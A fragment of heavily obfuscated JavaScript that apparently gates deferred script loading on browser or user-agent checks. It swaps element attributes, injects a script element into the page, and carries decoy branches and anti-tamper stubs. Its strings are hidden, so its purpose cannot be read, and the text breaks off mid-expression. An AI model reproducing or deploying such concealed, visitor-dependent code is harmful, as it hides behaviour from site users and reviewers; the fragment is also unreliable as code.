_0xe5aa[21]+ _0xe5aa[51]+ _0xe5aa[52]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[53]+ _0xe5aa[33]+ _0xe5aa[45]+ _0xe5aa[47],_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[26]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[34]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[19]+ _0xe5aa[18]+ _0xe5aa[54]+ _0xe5aa[51]+ _0xe5aa[51]+ _0xe5aa[16]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[29]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[51]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[56]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[19]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[21]+ _0xe5aa[57]+ _0xe5aa[16]+ _0xe5aa[14]+ _0xe5aa[48]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[58]+ _0xe5aa[17]+ _0xe5aa[16]+ _0xe5aa[57]+ _0xe5aa[59]+ _0xe5aa[40]+ _0xe5aa[26]+ _0xe5aa[60]+ _0xe5aa[52]+ _0xe5aa[61]+ _0xe5aa[62]+ _0xe5aa[63]+ _0xe5aa[64]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[65]+ _0xe5aa[27]+ _0xe5aa[43]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[60]+ _0xe5aa[59]+ _0xe5aa[66]+ _0xe5aa[67]+ _0xe5aa[68]+ _0xe5aa[42]+ _0xe5aa[69]+ _0xe5aa[25]+ _0xe5aa[29]+ _0xe5aa[70]+ _0xe5aa[71]+ _0xe5aa[18]+ _0xe5aa[59]+ _0xe5aa[65]+ _0xe5aa[72]+ _0xe5aa[52]+ _0xe5aa[31],_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[16],_0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[13]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[73],_0xe5aa[74]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[67],_0xe5aa[49]+ _0xe5aa[23]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[42]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[29]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[50]+ _0xe5aa[44]+ _0xe5aa[67],_0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[36]+ _0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[14]+ _0xe5aa[29]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[37]+ _0xe5aa[14]+ _0xe5aa[21],_0xe5aa[66]+ _0xe5aa[59]+ _0xe5aa[59],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[13]+ _0xe5aa[38]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[18],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[13],_0xe5aa[20]+ _0xe5aa[16]+ _0xe5aa[16]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[47]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[28],_0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[26],_0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[28]+ _0xe5aa[21],_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[20]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[42]+ _0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[16]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[26]+ _0xe5aa[16],_0xe5aa[52]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[28]+ _0xe5aa[32],_0xe5aa[77]+ _0xe5aa[78]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[82],_0xe5aa[37]+ _0xe5aa[26]+ _0xe5aa[67]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[26],_0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[30]+ _0xe5aa[13],_0xe5aa[25]+ _0xe5aa[83]+ _0xe5aa[19]+ _0xe5aa[28]+ _0xe5aa[55]+ _0xe5aa[38]+ _0xe5aa[73],_0xe5aa[23]+ _0xe5aa[14]+ _0xe5aa[18]+ _0xe5aa[21],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[41]+ _0xe5aa[85]+ _0xe5aa[22]+ _0xe5aa[86]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[70]+ _0xe5aa[87],_0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[67]+ _0xe5aa[14],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[79]+ _0xe5aa[33]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[48]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[14]+ _0xe5aa[19]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[16]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[80]+ _0xe5aa[23]+ _0xe5aa[21]+ _0xe5aa[20]+ _0xe5aa[18]+ _0xe5aa[23]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[79]+ _0xe5aa[61]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[79]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42]+ _0xe5aa[42],_0xe5aa[84]+ _0xe5aa[22]+ _0xe5aa[79]+ _0xe5aa[75]+ _0xe5aa[14]+ _0xe5aa[21]+ _0xe5aa[79]+ _0xe5aa[76]+ _0xe5aa[38]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[56]+ _0xe5aa[79]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[79]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[79]+ _0xe5aa[37]+ _0xe5aa[32]+ _0xe5aa[79]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[54]+ _0xe5aa[79]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[48]+ _0xe5aa[26]+ _0xe5aa[20]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[81]+ _0xe5aa[29]+ _0xe5aa[30]+ _0xe5aa[20]+ _0xe5aa[17]+ _0xe5aa[13]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[30]];var _0x29fabf=!(-0x1*  -0x15a3 +  -0x6b8 +  -0xeea);function _0x36744d(){if(!_0x29fabf){if(_0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]=== _0xe5aa[52]+ _0xe5aa[45]+ _0xe5aa[14]+ _0xe5aa[25]+ _0xe5aa[17]){_0x29fabf=  !(-0x1b* 0xce + 0x978 + 0xc42* 0x1),setTimeout(function(){if(_0xe5aa[80]+ _0xe5aa[25]+ _0xe5aa[21]+ _0xe5aa[13]+ _0xe5aa[75]!== _0xe5aa[49]+ _0xe5aa[33]+ _0xe5aa[22]+ _0xe5aa[67]+ _0xe5aa[88]){const _0xd4abxe= new Event(_0x1bb600[-0x1* 0x10a + -0x4* 0x31c + 0x5* 0x2b2]);window[_0x1bb600[-0x846* 0x2 + -0x443* 0x6 + 0x2a1f]](_0xd4abxe);var _0xd4abxf=document[_0x1bb600[0x1a* 0x3e+ 0x1db0+  -0x23f9]](_0x1bb600[0xa60+ -0x2*  -0xe8f+  -0x277c]);for(_0xd4abx18= -0x28f* 0xb + 0x2205 + 0x2*  -0x2f0;_0xd4abx18< _0xd4abxf[_0x1bb600[-0x290* 0x4 + -0x1* 0x1a51 + 0x2495]];_0xd4abx18++){if(_0xe5aa[14]+ _0xe5aa[89]+ _0xe5aa[17]+ _0xe5aa[63]+ _0xe5aa[76]!== _0xe5aa[49]+ _0xe5aa[67]+ _0xe5aa[18]+ _0xe5aa[36]+ _0xe5aa[14]){null!== _0xd4abxf[_0xd4abx18][_0x1bb600[-0x79a+  -0x77 + 0x817]](_0x1bb600[0x5ec+  -0x190b+ 0x1324])&& (_0xd4abxf[_0xd4abx18][_0x1bb600[0x1084+ -0x173b*  -0x1+ 0x27b7*  -0x1]](_0x1bb600[0x64*  -0x3e+ 0x9ed* 0x1+ 0xe52],_0xd4abxf[_0xd4abx18][_0x1bb600[-0x8c0+  -0x142f + 0x1cf5* 0x1]](_0x1bb600[-0x24d4+ 0x1630 + 0xea9])), delete _0xd4abxf[_0xd4abx18][_0x1bb600[-0x2*  -0x92b + 0x9* 0x443 +  -0x38a8]][_0x1bb600[-0x11* 0x11e + 0x1af1 + -0x1a* 0x4e]])}else {_0x576738(_0x38d9f0,0xc3+ -0x1f* 0x1d+ -0x11c*  -0x6)}};const _0xd4abx10=(_0xd4abx11,_0xd4abx12)=>{const _0xd4abx13=document[_0x1bb600[-0x17* 0x164 + -0xe37* 0x1 + 0x2e3d]](_0xd4abx11);return _0xd4abx13?_0xd4abx12(_0xd4abx13):void((setTimeout(()=>{if(_0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]!== _0xe5aa[34]+ _0xe5aa[24]+ _0xe5aa[61]+ _0xe5aa[40]+ _0xe5aa[45]){if(_0x5c8539){var _0xd4abx14=_0x4f58c2[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x39f145,arguments);_0x518d8b= null;return _0xd4abx14}}else {return _0xd4abx10(_0xd4abx11,_0xd4abx12)}},0x1f4e* 0x1+ 0x2241+  -0x39bf)))};_0xd4abx10(_0x1bb600[0x5* 0x693+  -0xf4+ -0x110* 0x1e],()=>{if(_0xe5aa[17]+ _0xe5aa[33]+ _0xe5aa[36]+ _0xe5aa[14]+ _0xe5aa[60]=== _0xe5aa[61]+ _0xe5aa[45]+ _0xe5aa[17]+ _0xe5aa[21]+ _0xe5aa[64]){return _0x4e8343(_0x57ba6d,_0x43e89b)}else {return document[_0x1bb600[-0x1*  -0x521 + 0x2* 0x43c + 0xa*  -0x15c]]( new CustomEvent(_0x1bb600[-0x13*  -0x1ac + 0x14db* 0x1 + -0x1* 0x3493]))}});for(var _0xd4abx15,_0xd4abx16=document[_0x1bb600[0x21e5+ 0x1*  -0x1ea5+ -0x1* 0x33d]](_0x1bb600[0x1* 0x26c9+ -0x10*  -0x26b+  -0x4d77]),_0xd4abx17=document,_0xd4abx18=-0xb0* 0xb + 0x164b* 0x1 +  -0xebb,_0xd4abx19=_0xd4abx16[_0x1bb600[0x1*  -0x23ca+  -0xa14+ 0x2de2]];_0xd4abx18< _0xd4abx19;_0xd4abx18++){if(_0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]!== _0xe5aa[24]+ _0xe5aa[24]+ _0xe5aa[64]+ _0xe5aa[16]+ _0xe5aa[17]){var _0xd4abx1a=_0x30b66b[_0xe5aa[20]+ _0xe5aa[19]+ _0xe5aa[19]+ _0xe5aa[13]+ _0xe5aa[32]](_0x3b48f5,arguments);_0x289b8d= null;return _0xd4abx1a}else {_0xd4abx15= _0xd4abx16[_0xd4abx18][_0x1bb600[0x25b3+ 0x3*  -0x5ce+ -0x27* 0x85]](_0x1bb600[-0xe6+  -0x120b + 0x12fe]),_0xd4abx15&& _0xd4abx15[_0x1bb600[-0x124*  -0x4 + -0x4d5*  -0x7 +  -0x2655]]() == _0x1bb600[-0xbd+ -0x1* 0x3a3 + 0xe3* 0x5]&& _0xd4abx16[_0xd4abx18][_0x1bb600[-0x1992+ 0x1246* 0x1 + 0xec* 0x8]][_0x1bb600[0x701*  -0x1+ 0x1* 0x164+ 0x5b0]](function(_0xd4abx1b){if(_0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]!== _0xe5aa[63]+ _0xe5aa[25]+ _0xe5aa[80]+ _0xe5aa[39]+ _0xe5aa[30]){var _0xd4abx1c=_0x2f739d[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[51]+ _0xe5aa[97]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[79]+ _0xe5aa[97]+ _0xe5aa[51])()[_0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]](_0xe5aa[90]+ _0xe5aa[91]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[95]+ _0xe5aa[94]+ _0xe5aa[92]+ _0xe5aa[90]+ _0xe5aa[79]+ _0xe5aa[93]+ _0xe5aa[96]);return !_0xd4abx1c[_0xe5aa[21]+ _0xe5aa[26]+ _0xe5aa[18]+ _0xe5aa[21]](_0x3a8bd9)}else {var _0xd4abx1d=_0xd4abx17[_0x1bb600[0x23b2+ -0x5b3*  -0x4+  -0x3a6e]](_0x1bb600[-0x1e8e+ -0x135*  -0x1f +  -0x6db]);return _0xd4abx1d[_0x1bb600[0x21f1+ -0x131d* 0x1+ -0x61* 0x27]]= _0x1bb600[0x13e4+ -0x2*  -0x931+ -0x1* 0x2635],_0xd4abx1d[_0x1bb600[0x1a*  -0xd+ -0x1a1e* 0x1+ -0x2*  -0xdc1]]= _0xd4abx1b[_0x1bb600[0xf10+ 0x1aa4+  -0x29a2]],_0xd4abx1d}}(_0xd4abx16[_0xd4abx18]),_0xd4abx16[_0xd4abx18])}};setTimeout(function(){if(_0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]=== _0xe5aa[88]+ _0xe5aa[68]+ _0xe5aa[44]+ _0xe5aa[61]+ _0xe5aa[20]){const _0xd4abx1e=document[_0x1bb600[-0x22* 0xef +  -0x1cb7 + 0x3c85]](_0x1bb600[0x23*  -0xb3+  -0x4f6+ -0x1d71*  -0x1]);_0xd4abx1e[_0x1bb600[-0x1* 0x158b + 0x2* 0x45e + 0xcd6]] = _0x1bb600[-0x183b* 0x1 + -0x5* 0x4bb + 0x2ff7],document[_0x1bb600[-0x1ee* 0x13 + -0x1* 0xd5f + 0x3220]][_0x1bb600[-0x9fa+  -0x25a0 + 0x2fb0]](_0xd4abx1e)}else {_0x3905a1()}},0x4a*  -0x7f+ -0x10* 0x2e+ 0x3736)}else {_0x343731= _0x38baac(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}},-0x259c+  -0x1822 + 0x41a6);var _0xd4abx1f=document[_0x1bb600[0xb*  -0x125+ 0x1* 0x2426+  -0x178c]](_0x1bb600[0xc9f* 0x2+  -0x5ec+  -0x133a]);for(i= -0x1d8c+ 0x11eb*  -0x1 + 0x2f77;i< _0xd4abx1f[_0x1bb600[0x25de+ 0x428*  -0x2+  -0x1d8a]];i++){if(_0xe5aa[63]+ _0xe5aa[63]+ _0xe5aa[99]+ _0xe5aa[68]+ _0xe5aa[23]!== _0xe5aa[50]+ _0xe5aa[63]+ _0xe5aa[23]+ _0xe5aa[26]+ _0xe5aa[14]){null!== _0xd4abx1f[i][_0x1bb600[0x41e* 0x1+ 0x6e*  -0x38+ 0x6a8* 0x3]](_0x1bb600[0xd00+ 0x119* 0x4+ -0x13* 0xe9])&& (_0xd4abx1f[i][_0x1bb600[0x6*  -0xb8+  -0x66a+ 0xac2]](_0x1bb600[0x553* 0x4+ 0x106e+  -0x25a0],_0xd4abx1f[i][_0x1bb600[0x75*  -0x11+ -0x2b*  -0xdf+ 0x1*  -0x1daa]](_0x1bb600[-0x2*  -0x11c4 + 0x65* 0x32 +  -0x3729])), delete _0xd4abx1f[i][_0x1bb600[-0x19aa+ -0x1d9f* 0x1 + 0x3752]][_0x1bb600[-0x1b4e+ 0xc3d + -0xf2b*  -0x1]])}else {var _0xd4abx20;try{_0xd4abx20= _0x23f656(_0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[91]+ _0xe5aa[67]+ _0xe5aa[38]+ _0xe5aa[27]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[17]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[91]+ _0xe5aa[95]+ _0xe5aa[79]+ (_0xe5aa[98]+ _0xe5aa[96]+ _0xe5aa[55]+ _0xe5aa[22]+ _0xe5aa[14]+ _0xe5aa[27]+ _0xe5aa[18]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[38]+ _0xe5aa[22]+ _0xe5aa[21]+ _0xe5aa[14]+ _0xe5aa[28]+ _0xe5aa[91]+ _0xe5aa[97]+ _0xe5aa[28]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[38]+ _0xe5aa[28]+ _0xe5aa[27]+ _0xe5aa[79]+ _0xe5aa[21]+ _0xe5aa[23]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[97]+ _0xe5aa[95]+ _0xe5aa[91]+ _0xe5aa[79]+ _0xe5aa[95])+ (_0xe5aa[95]+ _0xe5aa[87]))()}catch(_0x38663a){_0xd4abx20= _0x5b8de4};return _0xd4abx20}}}else {var _0xd4abx21=_0x4903e7[_0x55c67f[0x1eff+ -0xf* 0xa0+  -0x158f]](_0x3f0f8a[0xcd0+ 0x1*  -0x17cb+ 0xafd]);return _0xd4abx21[_0xa93f85[0x1ce9+  -0xd94+  -0xf48]]= _0xe43ad2[-0x27a+ 0xc61 +  -0x9d6],_0xd4abx21[_0x564f1c[0x2e8+  -0x34+  -0x2a2]]= _0x5c1d7b[_0x12c1a1[-0x4fc+  -0x628 + 0xb36]],_0xd4abx21}}}if(-(-0x117e+ -0x4*  -0x71 + 0xfbb)== navigator[_0x1bb600[-0x49*  -0x7e + 0xf*  -0x20b + -0x296* 0x2]][_0x1bb600[0x14f9+  -0xe07+  -0x6d6]](_0x1bb600[0xd8a+ 0x2357+ -0x1863* 0x2]) && -(-0x2191+  -0x7a6 + 0xa4e* 0x4)== navigator[_0x1bb600[0x305* 0x7+ 0xe4b*  -0x1+  -0x6bb]][_0x1bb600[0x23f*  -0x4+ 0x1367+  -0xa4f]](_0x1bb600[-0x1650+ 0x2*  -0x106d + 0x3748]) && !(0x951+  -0x1876+ -0xf26*  -0x1)=== navigator[_0x1bb600[-0x4ba+ -0x21dd*  -0x1 + -0x5* 0x5ce]][_0x1bb600[-0xbca+ -0x7* 0x1c1 + 0x1831]](_0x1bb600[-0x24b5* 0x1 + -0x13*  -0x18e + -0x1*  -0x74a])){window[_0x1bb600[0xea3+  -0x1d31+ 0xeb0]](_0x1bb600[-0x7* 0x252 + -0x1*  -0x1061 + -0x2* 0x1],function(){_0x36744d()}),window[_0x1bb600[-0x1938+ -0x26d6* 0x1 + 0x4030]](_0x1bb600[-0x1* 0x1661 + -0x2a* 0x5d + 0x5* 0x78e],function(){_0x36744d()}),window[_0x1bb600[-0x2f+ 0x1d0b + 0xe5d*  -0x2]](_0x1bb600[-0x1e79+ 0x189*  -0x11 + 0x1ab* 0x22],function(){_0x36744d()}),window[_0x1bb600[0x1*  -0x267b+ 0xcd*  -0x1b+ 0x3c3c]]?window[_0x1bb600[0x73* 0x19+  -0x12a8+ 0x78f]](_0x1bb600[-0x1512+ 0x15bf + -0x44* 0x2],function(){setTimeout(_0x36744d,-0xd* 